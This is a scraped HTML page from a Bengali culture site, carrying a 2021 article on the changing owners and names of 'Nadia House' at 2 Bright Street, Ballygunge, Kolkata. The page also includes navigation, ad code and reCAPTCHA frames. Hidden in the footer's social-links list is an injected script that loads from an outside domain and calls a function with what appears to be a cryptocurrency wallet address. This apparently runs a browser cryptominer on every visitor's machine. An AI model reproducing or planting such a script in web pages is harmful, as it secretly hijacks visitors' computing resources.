																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">history-of-no-2-bright-street-ballygunge-nadia-house-kolkata</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2mtCXA-xN_ag_4tf8j7-9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768990941806');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MhIVlh8CTLN0VzzOJ_5ONA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768990941907');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 10606
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<!--
<section class="pm-adv-new-contnr" style="display:none;">
<div class="container">
	<div class="row">
	<div class="col-xs-12">
		<div id="global-adv-new-inner" style="margin-top:20px;  position:relative">
			<p>
					
				<a href="www.egiyebangla.gov.in" class="ad-anchor" data-title="Sabala Mela-2025-26-SHG and SE" data-date="2026-01-21" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-21', 'Click', 'Sabala Mela-2025-26-SHG and SE']);" target="_blank">	

					<img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/21_01_2026_Sabala_Mela-2025-26-SHG&SE_Ben.jpg" >

				</a>
				<div class="adv-popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-21', 'Close', 'Sabala Mela-2025-26-SHG and SE']);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
			
			</p>
		</div>
	</div>
	</div>
</div>
</section> -->
<script>
$(document).ready(function(event){
	
	setTimeout(function(){		
		$('body').css('overflow','hidden');	
		_gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);	
		$('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');	

		//  setTimeout(function () {
           
        //    window.open($('.ad-anchor').attr('data-href'), '_blank');
        //    $('body').css('overflow','auto');	
        // $('#black-cover').css('display','none');
        // $('#popup-add').css('display','none');
        // }, 5000)
	},1000);
})
</script>
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> বারবার মালিকানা ও নাম বদলেই বিখ্যাত হয়েছে কলকাতার &lsquo;নদিয়া হাউস&rsquo;
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="https://www.facebook.com/myra.abheri" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/maya-art-adv.jpg" /></a> <a href="https://www.thebengalstore.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/the-bengal-store.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;এখনও রয়ে গিয়েছে বালিগঞ্জের ২নং ব্রাইট স্ট্রিটের বাড়িটি&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/bongodorshon_tm.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">বঙ্গদর্শন ইনফরমেশন ডেস্ক </a>
															<div>
								<span class="date">
								২৯ সেপ্টেম্বর, ২০২১ ২০:৪২:৩৭								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						বারবার মালিকানা ও নাম বদলেই বিখ্যাত হয়েছে কলকাতার &lsquo;নদিয়া হাউস&rsquo;
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=বারবার মালিকানা ও নাম বদলেই বিখ্যাত হয়েছে কলকাতার &lsquo;নদিয়া হাউস&rsquo;
&url=http://www.bongodorshon.com/home/story_detail/history-of-no-2-bright-street-ballygunge-nadia-house-kolkata&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fhistory-of-no-2-bright-street-ballygunge-nadia-house-kolkata" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Fhistory-of-no-2-bright-street-ballygunge-nadia-house-kolkata" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/History_of_Nadia_House_No_2_Bright_Street_ballygunge_Kolkata_bd_cover.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p><span style="color:#B22222;"><span style="font-size:72px;">গ</span></span>র্ব করে নিজেকে &lsquo;কৃষ্ণনাগরিক&rsquo; বলতেন প্রমথ চৌধুরী। থাকতেন বালিগঞ্জে, ২নং ব্রাইট স্ট্রিটের বাড়িতে। ১৯২০ সালে কৃষ্ণনগরের মহারাজা ক্ষৌনীশচন্দ্র রায় এই বাড়িটিই কিনে নেন প্রমথ চৌধুরীর পত্নী ইন্দিরা দেবীর কাছ থেকে। তা ছাড়াও উল্লেখযোগ্য ইতিহাস আছে এই বাড়ির। ব্রাইট স্ট্রিটের নাম বদলের সঙ্গে সঙ্গে ২ নং বাড়িরও মালিকানা ও নাম বদলেছে একাধিকবার।</p>

<p>ব্রাইট স্ট্রিটের আগে নাম ছিল ঘুঘুডাঙা রোড (তারও আগে গুপিডাঙা লেন), আদি <a href="https://www.bongodorshon.com/kolkata" target="_blank"><span style="color:#B22222;"><strong>কলকাতার</strong></span></a> পঞ্চান্ন গ্রামের অন্যতম একটি গ্রাম বা পাড়া হিসেবে তখন এই নামেই পরিচিত ছিল ওই অঞ্চল। ১৯০০ সালের পয়লা সেপ্টেম্বর আর্মেনিয়ান চার্চের রেভারেন্ড টমাস ম্যালকম ও তাঁর স্ত্রী ২ নং ঘুঘুডাঙা রোডে&nbsp; ৯ বিঘা ৫ কাঠা ১০ ছটাক জমি সমেত তাঁদের বসতবাড়িটি মর্টগেজ দেন ভারতের প্রথম আইসিএস সত্যেন্দ্রনাথ ঠাকুরের পুত্র সুরেন্দ্রনাথ ঠাকুরকে। ওই তারিখে মর্টগেজ দলিলও হয়। কিন্তু রেভারেন্ড ম্যালকম বাড়িটি ছাড়িয়ে নিতে না পেরে ১৯০৭ সালের ৫ জুন বাড়িটি বিক্রি করে দেন সুরেন্দ্রনাথ ঠাকুরকে।</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/biswakosh-lane-the-first-book-in-the-history-of-the-world-to-be-named-after-a-street-in-calcutta" target="_blank"><strong><span style="color:#A52A2A;">&lsquo;বিশ্বকোষ লেন&rsquo; &ndash; বিশ্বের ইতিহাসে প্রথম কলকাতায় বইয়ের নামে রাস্তার নামকরণ </span></strong></a></span></p>
</div>
</div>

<p>তারও আগে, ১৮৫১ সালের ৩ নভেম্বর কলকাতার&nbsp; গর্ভনমেন্ট কাস্টমস হাউস ও মেরিন স্টিম সার্ভিসের উইলিয়াম ও জন হাওয়ার্ড ডেভিস জমিটি বিক্রি করেছিলেন বি এস কলিনসকে। ফ্রি স্কুল স্ট্রিটে &lsquo;কলিনস অ্যান্ড কোম্পানি&rsquo; নামে তাঁর ছিল কোচ তৈরির কারখানা। দলিলপত্র ঘেঁটে পাওয়া গিয়েছে, ১৮৬৮ সালের আগেই কলিনস এই জমিতে বাড়ি তুলেছিলেন। ওই বছরই ১৬ জুলাই কলিনস ও তাঁর স্ত্রী মার্গারেট জমি ও বসতবাড়িটি বিক্রি করে দেন এমানুয়েল গ্রান্ট ব্রিজনেট কসটেল্লোকে। তিনি বাড়িটির নাম রেখেছিলেন &lsquo;মেরি ভিল&rsquo;। ম্যালকম তার নাম বদলে রাখেন &lsquo;গুড হোপ ভিলা&rsquo;।</p>

<p>সুরেন্দ্রনাথ ঠাকুরের হাতে আসার পর বাড়িটির নাম হয় &lsquo;কমলালয়&rsquo;। ১৯০৭ সালের ৭ ডিসেম্বর সুরেন্দ্রনাথের পিতা সত্যেন্দ্রনাথ বাড়িটি উপহার দেন ইন্দিরা দেবীকে। প্রমথ চৌধুরী এবং ইন্দিরা দেবী এই বাড়িতেই সংসার করেছেন বেশ কয়েকবছর। শোনা যায়, তখন রবীন্দ্রনাথও কয়েকবার এসেছিলেন এই বাড়িতে। <a href="https://www.bongodorshon.com/home/story_detail/krishnanagar-putul" target="_blank"><span style="color:#B22222;"><strong>কৃষ্ণনগর</strong></span></a> রাজপরিবার কেনার পর বাড়িটির নাম হয় &lsquo;নদিয়া হাউজ&rsquo;।<a href="https://www.thebengalstore.com/food/mustard-oil" target="_blank"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1632928289-Mustard-Oil.jpg" style="width: 100%;" /></a>&lsquo;নদিয়া হাউস&rsquo; ছিল একতলা একটি বাড়ি। বেসমেন্ট থেকে ১২ ধাপ সিঁড়ি ভেঙ্গে একতলায় পৌঁছাতে হয়। ক্ষৌনীশচন্দ্র বাড়ির পিছনদিকে দোতলা আর একটি বাড়ি করেছিলেন। এর উত্তরে ছিল ব্যারিস্টার অমিয়নাথ চৌধুরীর বাড়ি, বর্তমানে যা ডালহৌসি ইনস্টিটিউট, পশ্চিমে ঝাউতলা রোড, যার বর্তমান নাম সৈয়দ আমির আলি অ্যাভিনিউ। ১৯২৮ সালের ২২ মে নদিয়া হাউসের কর্তা ক্ষৌনীশচন্দ্র মারা যান মাত্র ৩৮ বছর বয়সে। তার আগে দোতলা বাড়ির কাজ অসমাপ্ত রেখেই তিনি বাড়িটি বিক্রি করে দিয়েছিলেন। কিনেছিলেন ভাওয়ালের বড় রানী। পরে তিনিই অসমাপ্ত কাজ শেষ করেন।</p>

<p>১৯২৪ সালে শান্তিপুর থেকে এমএলসি নির্বাচিত হন ক্ষৌনীশচন্দ্র। তারপর সংযুক্ত বাংলার গভর্নরের এগজিকিউটিভ কাউন্সিলের ভাইস প্রেসিডেন্টও হন। আমৃত্যু তিনি এই পদে ছিলেন। দেশবন্ধু চিত্তরঞ্জন দাশের স্বরাজ দলের সঙ্গে ছিল তাঁর ঘনিষ্ঠ যোগাযোগ। এই উপলক্ষে ২ নং ব্রাইট স্ট্রিটের বাড়িতে যেতেন বাংলার বিশিষ্ট সব রাজনৈতিক নেতা ও সমাজকর্মী। গানবাজনায়ও পারদর্শী ছিলেন ক্ষৌনীশচন্দ্র। তাবড় তাবড় সঙ্গীতশিল্পীদেরও পায়ের ধুলো পড়ত ওই বাড়িতে।</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/kolkatas-first-coffee-house" target="_blank"><strong><span style="color:#A52A2A;">&lsquo;ক্যালকাটা এক্সচেঞ্জ কাফি হাউস&rsquo; &ndash; সাহেবদের হাতে তৈরি কলকাতার প্রথম কফি হাউস </span></strong></a></span></p>
</div>
</div>

<p>বাড়িটি স্বয়ং যেমন একটি ইতিহাস, তেমনই এই বাড়িতে ইতিহাসের চর্চাও রীতিমত উল্লেখযোগ্য। ক্ষৌনীশচন্দ্রের পুত্র সৌরীশচন্দ্র রায় প্রেসিডেন্সি কলেজ ও কলকাতা বিশ্ববিদ্যালয়ের ইতিহাসের ছাত্র ছিলেন। আদি ট্যাঙ্ক স্কোয়ারের দৈর্ঘ্য-প্রস্থ কত ছিল, লালবাজারের জেলের চেহারাই বা কেমন ছিল আগে &mdash; এসব তথ্যে ভরপুর তাঁর লাইব্রেরিটিও ছিল চমৎকার। কলকাতাপ্রেমী সৌরীশচন্দ্র শহরের নানা ইতিহাস-গ্রন্থের সঙ্গে অসাধারণ একটি ক্রিকেট লাইব্রেরিও গড়ে তুলেছিলেন। লেখাপড়ার সঙ্গে সঙ্গে সেরামিকের রঙ তৈরির ব্যবসা চালিয়ে গিয়েছেন, তার ফাঁকে ফাঁকে যোগাযোগ জিইয়ে রেখেছিলেন কৃষ্ণনগরের সঙ্গেও।</p>

<p>কলকাতায় এখনও রয়েছে ব্রাইট স্ট্রিটের ঐতিহাসিক ২ নং বাড়ি &mdash; &lsquo;নদিয়া হাউজ&rsquo;। ফের বদলেছে মালিকানা। তবে এবার আর কেউ বসবাসের সাধে কেনেননি, ঐতিহাসিক বাড়িটি এখন ব্যবহৃত হয় &lsquo;ব্যাঙ্কোয়েট হল&rsquo; হিসেবে।</p>

<p style="text-align: right;"><em><strong>ছবি ও তথ্য সহায়ক গ্রন্থঃ বনেদি কলকাতার ঘরবাড়ি, প্রকাশনাঃ আনন্দ</strong></em></p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@kolkata/city" href="https://www.bongodorshon.com/tags/kolkata/city" class="story_category active">শহর</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/history-of-no-2-bright-street-ballygunge-nadia-house-kolkata" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
